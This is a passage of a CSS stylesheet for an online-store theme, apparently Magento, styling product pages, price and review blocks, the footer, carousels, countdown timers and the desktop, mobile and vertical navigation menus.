  margin: 15px 0 9px 0 !important;
}
.product-info-main .price-box {
  float: left;
  width: 100%;
  margin: 26px 0;
  line-height: normal !important;
}
.product-info-main .price-box .price-box {
  margin: 0;
}
.product-info-main .price-box .minimal-price .price-label {
  line-height: 34px;
  margin-right: 10px;
}
.product-info-main .price-box .special-price {
  margin: 0;
}
.product-info-main .price-box .weee {
  line-height: normal;
}
.product-info-main .product-reviews-summary {
  margin: 20px 0 0 0;
  padding: 3px 0 0;
}
.product-info-main .product-reviews-summary .rating-summary .rating-result {
  width: 75px;
}
.product-info-main .product-reviews-summary .rating-summary .rating-result:before {
  font-size: 15px;
}
.product-info-main .product-reviews-summary .rating-summary .rating-result > span:before {
  font-size: 15px;
}
.product-info-main .product-reviews-summary .reviews-actions {
  font-size: 14px;
  font-weight: 300;
}
.product-info-main .product-info-stock-sku {
  clear: both;
}
.product-info-main .product-info-stock-sku .stock {
  font-size: 14px;
  color: #73c437;
  text-transform: capitalize;
  display: block;
  margin-right: 0;
  font-weight: 300;
  margin-bottom: 7px;
}
.product-info-main .product-info-stock-sku .stock:before {
  content: "\f132";
  font-family: "Material Design Icons";
  display: inline-block;
  vertical-align: top;
  font-size: 16px;
  font-weight: normal;
}
.product-info-main .product-info-stock-sku .product.attribute.sku {
  line-height: 20px;
  font-size: 14px;
  color: #333333;
  text-transform: uppercase;
}
.product-info-main .product-info-stock-sku .product.attribute.sku .type {
  display: inline-block;
  vertical-align: top;
}
.product-info-main .product-info-stock-sku .product.attribute.sku .type:after {
  content: ":";
  display: inline-block;
  vertical-align: top;
}
.product-info-main .product-info-stock-sku .product.attribute.sku .value {
  display: inline-block;
  vertical-align: top;
}
.product-info-main .product.attribute.overview {
  clear: both;
  padding: 30px 0;
  margin: 20px 0 0 0;
  border-top: 1px solid #ededed;
  line-height: 24px;
  font-weight: 300;
}
.product.info.detailed {
  padding-top: 60px;
  margin-bottom: 0;
}
.product.info.detailed .product.attribute.description {
  font-weight: 300;
}
.product.info.detailed .product.data.items {
  margin-bottom: 0;
}
.product.info.detailed .items > .item.title {
  margin-right: 35px;
  overflow: visible;
  margin-bottom: 0 !important;
}
.product.info.detailed .items > .item.title a {
  font-size: 20px;
  color: #b4b4b4 !important;
  text-transform: uppercase;
  height: 46px;
  line-height: 46px;
  font-weight: 700;
  border: 0;
  padding: 0 !important;
  background: transparent;
  position: relative;
}
.product.info.detailed .items > .item.title a:visited {
  background: transparent !important;
}
.product.info.detailed .items > .item.title a:after {
  position: absolute;
  content: "";
  width: 0;
  left: 0;
  bottom: -2px;
  height: 2px;
  background: #ff0000;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
}
.product.info.detailed .items > .item.title a:hover {
  background: transparent !important;
}
.product.info.detailed .items > .item.title.active a,
.product.info.detailed .items > .item.title:hover a {
  color: #ce0000 !important;
  background: transparent;
}
.product.info.detailed .items > .item.title.active a:after,
.product.info.detailed .items > .item.title:hover a:after {
  width: 100%;
}
.product.info.detailed .items > .item.content {
  background: transparent;
  padding: 25px 0;
  border: 0 !important;
  border-top: 2px solid #ededed !important;
}
.product.info.detailed .items > .item.content p {
  line-height: 24px;
}
.bundle-options-container {
  margin-top: 30px;
}
.bundle-options-container .legend.title,
.bundle-options-container .block-bundle-summary > .title > strong {
  font-size: 24px;
  color: #ce0000;
  font-weight: 700;
  margin-top: 0;
  margin-bottom: 30px;
  display: block;
}
.bundle-options-container .radio,
.bundle-options-container .checkbox {
  display: inline-block;
  margin: 0 3px 0 0;
}
.bundle-options-container .bundle-summary {
  clear: both;
}
.bundle-options-container .bundle-info .product-details {
  margin-top: 15px;
  overflow: hidden;
}
.bundle-options-container .bundle-info .price-box {
  margin: 15px 0;
}
.bundle-options-container .bundle-info .box-tocart {
  margin-top: 15px;
  overflow: hidden;
}
.bundle-options-container .product-addto-links {
  float: left;
  margin: 0;
}
.bundle-options-container .product-addto-links .action {
  font-size: 0 !important;
  padding: 0 !important;
  border: 2px solid #ededed !important;
  line-height: 36px !important;
  height: 40px;
  width: 40px;
  float: left;
  text-align: center;
  position: relative;
  border-radius: 100% !important;
  margin-left: 7px !important;
  background: url(../images/button-wishlist.png) no-repeat #ffffff !important;
}
.bundle-options-container .product-addto-links .action.towishlist {
  margin-left: 0 !important;
}
.bundle-options-container .product-addto-links .action.tocompare {
  background: url(../images/button-compare.png) no-repeat #ffffff !important;
  width: 40px !important;
}
.bundle-options-container .product-addto-links .action.mailto {
  background: url(../images/button-email.png) no-repeat #ffffff !important;
}
.bundle-options-container .product-addto-links .action:before {
  display: none !important;
}
.bundle-options-container .product-addto-links .action:hover {
  background-color: #ff0000 !important;
  border-color: #ff0000 !important;
  background-position: 100% !important;
}
.fotorama--fullscreen {
  text-align: center;
}
.block.related {
  margin-top: 0;
  margin-bottom: 0;
}
.block.related .block-actions {
  display: none;
}
.block.related .field.choice.related {
  display: none;
}
.block.related .item .item-inner {
  margin-bottom: 0;
}
.block.upsell {
  margin-bottom: 0;
}
.block.upsell .item .item-inner {
  margin-bottom: 0;
}
.block.crosssell {
  margin-bottom: 0;
}
.block.crosssell .item .item-inner {
  margin-bottom: 0;
}
.cms-index-index .page-footer {
  margin-top: 0 !important;
}
.page-footer {
  padding: 0 !important;
  margin: 95px 0  0 0 !important;
  border: 0 !important;
  background: transparent !important;
}
.footer-container .footer-top {
  background: #2e2d25;
  padding: 90px 0 50px 0;
}
.footer-container .footer-top .footer-static {
  color: #ffffff;
  font-weight: 400;
}
.footer-container .footer-top .footer-static .f-col {
  margin-bottom: 20px;
}
.footer-container .footer-top .footer-static .f-col.allow.active .footer-static-title:after {
  content: "\f068";
}
.footer-container .footer-top .footer-static .f-col .footer-static-title {
  position: relative;
  display: block;
  margin: 0 0 22px 0;
  cursor: pointer;
  border: 0;
}
.footer-container .footer-top .footer-static .f-col .footer-static-title:before {
  content: "";
  height: 2px;
  width: 43px;
  background: #ff0000;
  position: absolute;
  left: 0;
  bottom: 0;
}
.footer-container .footer-top .footer-static .f-col .footer-static-title:after {
  display: inline-block;
  font-family: FontAwesome;
  color: #ffffff;
  font-style: normal;
  font-weight: normal;
  line-height: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f067";
  font-size: inherit;
  position: absolute;
  right: 0;
  top: 50%;
  cursor: pointer;
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.footer-container .footer-top .footer-static .f-col .footer-static-title h3 {
  color: #ffffff;
  font-size: 16px;
  font-weight: 900;
  line-height: 22px;
  text-transform: uppercase;
  padding-bottom: 17px;
}
.footer-container .footer-top .footer-static .f-col.f-col-1 .footer-static-title {
  margin-bottom: 15px;
}
.footer-container .footer-top .footer-static .f-col .footer-static-content {
  line-height: 30px;
}
.footer-container .footer-top .footer-static .f-col .footer-static-content ul.links {
  list-style: none;
}
.footer-container .footer-top .footer-static .f-col .footer-static-content ul.links li {
  display: block;
}
.footer-container .footer-top .footer-static .f-col .footer-static-content ul.links li a {
  color: #ce0000;
  display: block;
  font-weight: 400;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
}
.footer-container .footer-top .footer-static .f-col .footer-static-content ul.links li a:hover {
  color: #ff0000;
  margin-left: 10px;
}
.footer-container .footer-top .footer-static .f-col .footer-static-content .footer-contact .logo-footer {
  display: block;
  margin-bottom: 25px;
}
.footer-container .footer-top .footer-static .f-col .footer-static-content .footer-contact p {
  line-height: 24px;
  margin-bottom: 20px;
  font-size: 15px;
}
.footer-container .footer-top .footer-static .f-col .footer-static-content .footer-contact ul li {
  position: relative;
  overflow: visible;
  margin-bottom: 15px;
  color: #ce0000;
  line-height: 25px;
  display: block;
}
.footer-container .footer-top .footer-static .f-col .footer-static-content .footer-contact ul li span {
  color: #ffffff;
  text-transform: capitalize;
}
.footer-container .footer-top .footer-static .f-col .footer-static-content .footer-time p {
  clear: both;
  overflow: hidden;
  text-transform: capitalize;
}
.footer-container .footer-top .footer-static .f-col .footer-static-content .footer-time p span.day {
  float: left;
}
.footer-container .footer-top .footer-static .f-col .footer-static-content .footer-time p span.time {
  float: right;
}
.footer-container .footer-bottom {
  background: #000000;
}
.footer-container .footer-bottom .container-inner {
  padding: 27px 0;
}
.footer-container .footer-bottom .footer-payment {
  text-align: right;
  padding: 7px 0;
}
.footer-container .footer-bottom .copyright {
  color: #ffffff;
  background: none;
  font-size: 14px;
  text-transform: capitalize;
  font-weight: 400;
  line-height: 24px;
  text-align: left;
  padding: 5px 0;
}
.footer-container .footer-bottom .copyright a {
  color: #ffa800;
}
.footer-container .footer-bottom .copyright a:hover {
  text-decoration: underline;
}
.bundle-actions .action.primary,
.bundle-options-container .block-bundle-summary .box-tocart .action.primary,
.product-info-main .box-tocart .action.tocart,
.product-options-bottom .box-tocart .action.tocart,
.cart-container .checkout-methods-items .action.primary,
.block-minicart .block-content > .actions > .primary .action.primary,
.methods-shipping .actions-toolbar .action.primary,
.block-authentication .action.action-register,
.block-authentication .action.action-login,
.checkout-payment-method .payment-method-content > .actions-toolbar > .primary .action.primary,
.form-address-edit .actions-toolbar .action.primary,
.multicheckout .action.primary {
  line-height: 38px;
  padding: 0 18px;
  font-size: 12px;
  background-image: none;
}
.static-sidebar {
  margin-bottom: 40px;
  text-align: left;
}
.static-sidebar-right {
  margin-top: 15px;
}
.module-sidebar {
  margin-bottom: 40px;
}
.module-sidebar .item .item-inner {
  margin-bottom: 0;
  margin-top: 30px;
  overflow: hidden;
}
.module-sidebar .item .item-inner:first-child {
  margin-top: 5px;
}
.module-sidebar .item .item-inner .image-container {
  float: left;
  width: 29%;
  padding: 0;
}
.module-sidebar .item .item-inner .image-container:before {
  display: none;
}
.module-sidebar .item .item-inner .image-container .product-item-photo .product-image-container {
  opacity: 1 !important;
}
.module-sidebar .item .item-inner .des {
  float: left;
  width: 71%;
  padding: 0 0 0 15px;
  text-align: left;
}
.module-sidebar .item .item-inner .des .product-reviews-summary {
  display: block;
}
.module-sidebar .item .item-inner .des .price-box {
  float: left;
  margin-top: 10px !important;
  display: block;
}
.module-product .block-content.content {
  padding-top: 20px;
}
.module-product .owl-container .owl-carousel .owl-controls .owl-buttons div {
  margin-top: -30px;
  top: 36%;
}
.page-main .module-product2 .item .item-inner:hover .image-container .actions button.tocart {
  opacity: 1;
  -webkit-animation: fadeInRight 300ms ease-in-out;
  -moz-animation: fadeInRight 300ms ease-in-out;
  -ms-animation: fadeInRight 300ms ease-in-out;
  animation: fadeInRight 300ms ease-in-out;
  -webkit-transition: opacity 300ms linear;
  -moz-transition: opacity 300ms linear;
  -ms-transition: opacity 300ms linear;
  -o-transition: opacity 300ms linear;
  transition: opacity 300ms linear;
}
.page-main .module-product2 .item .item-inner:hover .image-container .actions .add-to-links a.towishlist {
  opacity: 1;
  -webkit-animation: fadeInRight 500ms ease-in-out;
  -moz-animation: fadeInRight 500ms ease-in-out;
  -ms-animation: fadeInRight 500ms ease-in-out;
  animation: fadeInRight 500ms ease-in-out;
  -webkit-transition: opacity 500ms linear;
  -moz-transition: opacity 500ms linear;
  -ms-transition: opacity 500ms linear;
  -o-transition: opacity 500ms linear;
  transition: opacity 500ms linear;
}
.page-main .module-product2 .item .item-inner:hover .image-container .actions .add-to-links a.tocompare {
  opacity: 1;
  -webkit-animation: fadeInRight 700ms ease-in-out;
  -moz-animation: fadeInRight 700ms ease-in-out;
  -ms-animation: fadeInRight 700ms ease-in-out;
  animation: fadeInRight 700ms ease-in-out;
  -webkit-transition: opacity 700ms linear;
  -moz-transition: opacity 700ms linear;
  -ms-transition: opacity 700ms linear;
  -o-transition: opacity 700ms linear;
  transition: opacity 700ms linear;
}
.page-main .module-product2 .item .item-inner:hover .image-container .actions button.btn-quickview {
  opacity: 1;
  -webkit-animation: fadeInRight 900ms ease-in-out;
  -moz-animation: fadeInRight 900ms ease-in-out;
  -ms-animation: fadeInRight 900ms ease-in-out;
  animation: fadeInRight 900ms ease-in-out;
  -webkit-transition: opacity 900ms linear;
  -moz-transition: opacity 900ms linear;
  -ms-transition: opacity 900ms linear;
  -o-transition: opacity 900ms linear;
  transition: opacity 900ms linear;
}
.page-main .module-product2 .item .item-inner .image-container .actions {
  position: absolute;
  top: 15px;
  right: 15px;
  left: inherit;
  bottom: inherit;
  padding: 0;
}
.page-main .module-product2 .item .item-inner .image-container .actions .actions-primary {
  position: static;
}
.page-main .module-product2 .item .item-inner .image-container .actions button {
  line-height: 39px;
  height: 39px;
  width: 39px;
  display: inline-block;
  background-color: white;
  font-weight: normal;
  border: 0;
  font-size: 0;
  padding: 0;
  border-radius: 0;
  text-align: center;
  margin-bottom: 5px;
  opacity: 0;
}
.page-main .module-product2 .item .item-inner .image-container .actions button.btn-quickview:before {
  content: "\e81b";
  font-family: 'Linearicons-Free';
  font-size: 16px;
  display: inline-block;
  vertical-align: top;
}
.page-main .module-product2 .item .item-inner .image-container .actions button:before {
  margin: 0;
  color: #ff0000;
  width: 100%;
}
.page-main .module-product2 .item .item-inner .image-container .actions button:hover {
  background: #ff0000;
}
.page-main .module-product2 .item .item-inner .image-container .actions button:hover:before {
  color: #fff;
}
.page-main .module-product2 .item .item-inner .image-container .actions .add-to-links {
  position: static;
  width: auto;
}
.page-main .module-product2 .item .item-inner .image-container .actions .add-to-links a {
  display: block;
  float: none;
  margin-bottom: 5px;
  background: #fff;
}
.page-main .module-product2 .item .item-inner .image-container .actions .add-to-links a:before {
  color: #ff0000;
}
.page-main .module-product2 .item .item-inner .image-container .actions .add-to-links a:hover {
  background: #ff0000;
}
.page-main .module-product2 .item .item-inner .image-container .actions .add-to-links a:hover:before {
  color: #fff;
}
.module-group .group-title1,
.module-group .des-module {
  text-align: left;
}
.module-nav2 .owl-container .owl-carousel .owl-controls .owl-buttons {
  position: absolute;
  right: 15px;
  top: -68px;
}
.module-nav2 .owl-container .owl-carousel .owl-controls .owl-buttons div {
  position: relative;
  display: inline-block;
  vertical-align: top;
  opacity: 1;
  width: 30px;
  height: 30px;
  top: auto !important;
  left: auto !important;
  right: auto !important;
  line-height: 30px;
  background: #fff;
  margin: 0;
}
.module-nav2 .owl-container .owl-carousel .owl-controls .owl-buttons div:before {
  color: #333333;
  font-size: 10px;
}
.module-nav2 .owl-container .owl-carousel .owl-controls .owl-buttons div:hover:before {
  color: #ff0000;
}
.module-nav2 .owl-container .owl-carousel .owl-controls .owl-buttons div.owl-prev {
  margin-right: 7px;
}
.module-nav2 .owl-container .owl-carousel .owl-controls .owl-buttons div.owl-prev:after {
  content: "";
  height: 10px;
  width: 7px;
  background: url(../images/bkg_nav2.png) center no-repeat;
  position: absolute;
  top: 50%;
  right: -7px;
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
ul.link-follow {
  display: inline-block;
  vertical-align: top;
}
ul.link-follow li {
  float: left;
  margin-right: 10px;
}
ul.link-follow li:last-child {
  margin-right: 0;
}
ul.link-follow li a {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  color: #a0a0a0;
  background: transparent;
  font-size: 0;
  line-height: 30px;
  padding: 0;
  width: 32px;
  height: 32px;
  text-align: center;
  z-index: 1;
  -webkit-transition: all 300ms ease-in;
  -moz-transition: all 300ms ease-in;
  -ms-transition: all 300ms ease-in;
  -o-transition: all 300ms ease-in;
  transition: all 300ms ease-in;
}
ul.link-follow li a:before {
  font-size: 14px;
}
ul.link-follow li a span {
  display: none;
}
ul.link-follow li a:hover {
  color: #ff0000;
  border-color: #ff0000;
}
.timerproducts .item {
  position: relative;
}
.timerproducts .item .item-inner {
  position: static;
  margin-bottom: 0;
  padding-bottom: 40px;
  border: 1px solid #ff0000;
}
.timerproducts .countdown-container {
  position: absolute;
  padding: 0 20px;
  width: 100%;
  bottom: 5%;
  left: 0;
  right: 0;
  z-index: 3;
  margin: 0;
}
.countdown-container {
  width: 100%;
  z-index: 3;
  margin: 10px 0;
  display: inline-block;
  vertical-align: top;
}
.countdown-container .timer {
  width: 25%;
  float: left;
  text-align: center;
  text-transform: uppercase;
  padding: 0 8px;
  font-size: 24px;
  position: relative;
}
.countdown-container .timer:last-child:after {
  display: none;
}
.countdown-container .timer:after {
  content: ":";
  position: absolute;
  right: -3px;
  top: 50%;
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.countdown-container .timer .timer-inner {
  display: block;
  -webkit-box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.2);
}
.countdown-container .timer .timer-inner b {
  height: 50px;
  line-height: 50px;
  background: #fff;
  margin-bottom: 1px;
  display: block;
  font-size: 24px;
  color: #333;
}
.countdown-container .timer .timer-inner span {
  display: none;
  height: 25px;
  line-height: 25px;
  background: #e9e9e9;
}
/*===custommenu==============*/
.nav-container {
  position: relative;
  z-index: 5;
  margin-right: 250px;
}
.pt_custommenu {
  position: relative;
  z-index: 1000;
  text-align: left;
}
.pt_custommenu div.pt_menu {
  display: inline-block;
  position: relative;
}
.pt_custommenu div.pt_menu.act .parentMenu a {
  color: #ff0000;
}
.pt_custommenu div.pt_menu#pt_menu_home a {
  position: relative;
  padding-left: 0;
}
.pt_custommenu div.pt_menu#pt_menu_home a span {
  display: inline-block;
}
.pt_custommenu div.pt_menu .parentMenu a,
.pt_custommenu div.pt_menu .parentMenu span.block-title {
  display: block;
  line-height: 25px;
  padding: 22px 20px;
  color: #fff;
  background: transparent;
  text-transform: uppercase;
  position: relative;
  font-size: 14px;
  font-weight: 900;
}
.pt_custommenu div.pt_menu .parentMenu a:hover,
.pt_custommenu div.pt_menu .parentMenu span.block-title:hover,
.pt_custommenu div.pt_menu .parentMenu a.act,
.pt_custommenu div.pt_menu .parentMenu span.block-title.act {
  color: #ff0000;
}
.pt_custommenu div.pt_menu .parentMenu p {
  margin: 0;
  padding: 0;
}
.pt_custommenu div.popup {
  position: absolute;
  z-index: 3000;
  text-align: left;
  padding: 30px 0 25px 0;
  margin: 0;
  background: #fff;
  -webkit-box-shadow: 1px 2px 10px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 1px 2px 10px 0 rgba(0, 0, 0, 0.1);
  top: 100% !important;
}
.pt_custommenu div.popup a {
  text-decoration: none;
  display: block;
  line-height: 28px;
}
.pt_custommenu div.popup a.actParent {
  color: #ff0000;
}
.pt_custommenu div.popup a.act {
  color: #ff0000 !important;
}
.pt_custommenu div.popup .itemMenu a.level1,
.pt_custommenu div.popup .itemMenu h4.level1 {
  font-size: 16px;
  font-weight: 900;
  text-transform: uppercase;
  line-height: 20px;
  margin-bottom: 15px;
  color: #333;
  padding-bottom: 12px;
  border-bottom: 1px solid #eaeae9;
}
.pt_custommenu div.popup .itemMenu a.level1:hover,
.pt_custommenu div.popup .itemMenu h4.level1:hover {
  color: #ff0000;
}
.pt_custommenu div.popup .itemMenu a.level1 span,
.pt_custommenu div.popup .itemMenu h4.level1 span {
  display: inline-block;
  padding-right: 20px;
}
.pt_custommenu div.popup .itemMenu a.level2,
.pt_custommenu div.popup .itemMenu h4.level2,
.pt_custommenu div.popup .itemMenu a.level3,
.pt_custommenu div.popup .itemMenu h4.level3 {
  text-transform: capitalize;
  font-weight: normal;
  font-size: 14px;
  line-height: 36px;
  color: #666;
}
.pt_custommenu div.popup .itemMenu a.level2:hover,
.pt_custommenu div.popup .itemMenu h4.level2:hover,
.pt_custommenu div.popup .itemMenu a.level3:hover,
.pt_custommenu div.popup .itemMenu h4.level3:hover {
  color: #ff0000;
}
.pt_custommenu div.popup .block1 {
  overflow: hidden;
  float: left;
}
.pt_custommenu div.popup .blockright img {
  max-width: 100%;
}
.pt_custommenu div.column {
  float: left;
  width: 150px;
  padding-right: 15px;
}
.pt_custommenu div.column.first {
  padding-left: 30px;
  width: 180px;
}
.pt_custommenu div.column.last {
  border-right: 0 none;
  margin-right: 0;
  width: 165px;
  padding-right: 30px;
}
.pt_custommenu .pt_menu_link {
  padding: 0;
}
.pt_custommenu .pt_menu_link .parentMenu ul li {
  float: left;
  list-style: none;
  position: relative;
}
.pt_custommenu .clearBoth {
  clear: both;
}
/*menu links*/
ul.menu-links {
  display: inline-block;
  vertical-align: top;
}
ul.menu-links li {
  float: left;
}
ul.menu-links li a {
  padding: 10px 15px;
  text-decoration: none;
  display: block;
  text-transform: uppercase;
  font-size: 16px;
  color: #fff;
  margin-right: 1px;
  font-weight: 700;
  position: relative;
  letter-spacing: 0px;
  line-height: 27px;
}
ul.menu-links li a:hover,
ul.menu-links li a.act {
  color: #ff0000;
}
/* =============================================Mobile Menu ========================================== */
.nav-collapse {
  text-align: left;
}
.navbar .nav > li {
  padding: 10px 30px 20px 0;
}
#ma-mobilemenu {
  height: auto;
  float: left;
  width: 100%;
  margin: 0;
}
.navbar-inner {
  background: #fff;
  border: 0 !important;
  box-shadow: none !important;
  padding: 0;
}
.navbar {
  background-color: #ff0000;
  border-radius: 0;
  margin: 0;
}
.menu-mobile {
  float: left;
  width: 100%;
  padding: 0 2%;
}
.navbar .btn-navbar {
  margin-top: 10px;
  border: 0 !important;
  box-shadow: none !important;
  background: url("../images/bg-menu-mobile.png") no-repeat 50% 50%;
  padding: 10px;
}
.navbar .btn-navbar:hover {
  background: url("../images/bg-menu-mobile.png") no-repeat 50% 50% !important;
  font-family: 'helvetica';
}
.navbar .btn-navbar .icon-bar {
  box-shadow: none !important;
  border-radius: 0 !important;
  background-color: inherit !important;
}
.ma-nav-mobile-container .mobilemenu > li.last a {
  border-bottom: 0;
}
.navbar .brand {
  color: #fff;
  text-transform: uppercase;
  text-shadow: none;
  font-size: 18px;
  padding-top: 18px;
}
.ma-nav-mobile-container .mobilemenu {
  list-style-type: none;
  padding: 0;
  margin: 0;
}
.ma-nav-mobile-container .mobilemenu ul {
  padding: 0;
  margin: 0;
  float: left;
  display: block;
  width: 100%;
  text-align: center;
}
.ma-nav-mobile-container .mobilemenu li {
  cursor: pointer;
  list-style-type: none;
  padding: 0;
  margin: 0;
  float: left;
  display: block;
  width: 100%;
  position: relative;
}
.mobilemenu li.active > a {
  /*background: url('../images/close.gif') no-repeat center right;*/
}
.ma-nav-mobile-container .mobilemenu li div {
  padding: 20px;
  background: #aef;
  display: block;
  clear: both;
  float: left;
  width: 360px;
}
.ma-nav-mobile-container .mobilemenu a {
  text-decoration: none;
  line-height: 30px;
  padding: 10px 0;
  color: #fff;
  margin: 0 15px;
  display: block;
  cursor: pointer;
  font-size: 14px;
  text-transform: capitalize;
  text-align: center;
  position: relative;
}
.ma-nav-mobile-container .mobilemenu a:after {
  position: absolute;
  bottom: 0;
  left: 0;
  content: "";
  height: 1px;
  width: 100%;
  background: #2f2f33;
  background: rgba(22, 22, 27, 0.97);
  background: -moz-linear-gradient(left, rgba(22, 22, 27, 0.97) 0, #2f2f33 52%, #2f2f33 52%, #2f2f33 52%, rgba(22, 22, 27, 0.97) 100%);
  background: -webkit-linear-gradient(left, rgba(22, 22, 27, 0.97) 0, #2f2f33 52%, #2f2f33 52%, #2f2f33 52%, rgba(22, 22, 27, 0.97) 100%);
  background: linear-gradient(to right, rgba(22, 22, 27, 0.97) 0, #2f2f33 52%, #2f2f33 52%, #2f2f33 52%, rgba(22, 22, 27, 0.97) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(22,22,27,.97)', endColorstr='rgba(22,22,27,.97)', GradientType=0);
}
.ma-nav-mobile-container .mobilemenu li.active a,
.mobilemenu a:hover {
  color: #ff0000;
}
.ma-nav-mobile-container .mobilemenu li.level1 > a {
  text-transform: uppercase;
}
.ma-nav-mobile-container .pt_menu_link a {
  text-transform: uppercase;
}
.ma-nav-mobile-container .mobilemenu ul a {
  color: #fff !important;
  font-size: 14px;
  margin: 0 30px;
}
.ma-nav-mobile-container .mobilemenu ul a:hover,
.mobilemenu ul li.active a {
  color: #ff0000 !important;
}
.ma-nav-mobile-container .mobilemenu ul ul a,
.mobilemenu ul li.active ul a {
  color: #fff !important;
  font-size: 12px;
  display: inline-block;
  vertical-align: top;
}
.ma-nav-mobile-container .mobilemenu ul ul a:hover,
.mobilemenu ul ul li.active a,
.mobilemenu ul li.active ul a:hover {
  color: #ff0000 !important;
}
.ma-nav-mobile-container .mobilemenu ul ul ul a,
.ma-nav-mobile-container .mobilemenu ul ul li.active ul a {
  color: #fff !important;
}
.ma-nav-mobile-container .mobilemenu ul ul ul a:hover,
.ma-nav-mobile-container .mobilemenu ul ul ul li.active a,
.ma-nav-mobile-container .mobilemenu ul ul li.active ul a:hover {
  color: #ff0000 !important;
}
.ma-nav-mobile-container .mobilemenu ul ul ul ul a,
.ma-nav-mobile-container .mobilemenu ul ul ul li.active ul a {
  color: #fff !important;
}
.ma-nav-mobile-container .mobilemenu ul ul ul ul a:hover,
.ma-nav-mobile-container .mobilemenu ul ul ul ul li.active a,
.ma-nav-mobile-container .mobilemenu ul ul ul li.active ul a:hover {
  color: #ff0000 !important;
}
.mobilemenu li.parent > a {
  /*background: url('../images/open.gif') no-repeat center right;*/
}
.ma-nav-mobile-container .mobilemenu li ul li {
  font-size: 0.9em;
}
/*----------- button mobilemenu -------------*/
.ma-nav-mobile-container .mobilemenu span.head {
  position: absolute;
  top: 18px;
  right: 0px;
}
.ma-nav-mobile-container .mobilemenu span.head a {
  color: #fff;
  display: block;
  height: 15px;
  line-height: 15px;
  padding: 0;
  width: 15px;
  border: 0;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
}
.ma-nav-mobile-container .mobilemenu span.head a:before {
  content: "\f107";
  font-family: FontAwesome;
  display: inline-block;
  vertical-align: top;
}
.ma-nav-mobile-container .mobilemenu span.head a:after {
  display: none;
}
/*.mobilemenu span.head a:hover*/
.ma-nav-mobile-container .mobilemenu li.active > span.head a:before {
  content: "\f106";
}
.ma-nav-mobile-container .mobilemenu li.selected span.head a:before {
  content: "\f106";
}
/*=================== Vertical Megamenu =======================*/
.cms-index-index .verticalmenu-container .pt_vmegamenu {
  display: block;
}
#pt_vmegamenu .readmore {
  display: none;
}
.verticalmenu-container {
  position: relative;
}
.verticalmenu-container .megamenu-title {
  line-height: 27px;
  padding: 10px 10px 10px 49px;
  color: #fff;
  text-transform: uppercase;
  font-size: 16px;
  font-weight: 700;
  border-left: 5px solid #ff0000;
  position: relative;
  background: #2f2e2e;
  display: block;
  cursor: pointer;
}
.verticalmenu-container .megamenu-title:before {
  content: "";
  position: absolute;
  width: 20px;
  height: 13px;
  top: 50%;
  margin-top: -6.5px;
  left: 11px;
  background: url(../images/bkg_nav.png) center no-repeat;
}
.verticalmenu-container .pt_vmegamenu {
  position: absolute;
  top: 100% !important;
  left: 0;
  z-index: 1000;
  width: 100%;
  border: 1px solid #ededed;
  padding: 8px 0;
  background: #fff;
  display: none;
}
.verticalmenu-container .pt_vmegamenu .pt_menu {
  padding: 0 10px;
  position: relative;
}
.verticalmenu-container .pt_vmegamenu .pt_menu.pt_menu_no_child .parentMenu a:after {
  display: none;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .parentMenu a {
  text-decoration: none;
  display: block;
  line-height: 24px;
  text-transform: capitalize;
  word-wrap: break-word;
  color: #545454;
  font-size: 14px;
  font-weight: 400;
  padding: 10px 10px 10px 31px;
  position: relative;
  text-align: left;
  border-bottom: 1px solid #f3f3f3;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .parentMenu a:after {
  content: "\f105";
  font-family: FontAwesome;
  display: inline-block;
  vertical-align: top;
  position: absolute;
  right: 0;
  color: #b8b8b8;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .parentMenu a:hover {
  color: #ff0000;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .parentMenu a:hover:after {
  color: #ff0000;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .parentMenu a:hover .thumbnail-image {
  opacity: 0;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .parentMenu a:hover .thumbnail-image.thumbnail-image-hover {
  opacity: 1;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .parentMenu a .thumbnail-image {
  position: absolute;
  top: 50%;
  margin-top: -10px;
  height: 20px;
  left: 0;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .parentMenu a .thumbnail-image img {
  height: 20px;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .parentMenu a .thumbnail-image.thumbnail-image-hover {
  opacity: 0;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .popup {
  padding: 0;
  display: none;
  position: absolute;
  left: 100% !important;
  top: 0px !important;
  text-align: left;
  z-index: 3000;
  width: 900px !important;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .popup .block1 {
  overflow: hidden;
  float: left;
  border: 1px solid #ededed;
  background: #fff;
  padding: 20px;
  padding-left: 30px;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .popup .block1 .column {
  float: left;
  width: 200px;
  margin-right: 30px;
  padding-right: 0;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .popup .block1 .column.last {
  margin-right: 0;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .popup .block1 .column .itemMenu .itemMenuName.level1 {
  font-size: 15px;
  color: #ce0000;
  padding-bottom: 8px;
  line-height: 22px;
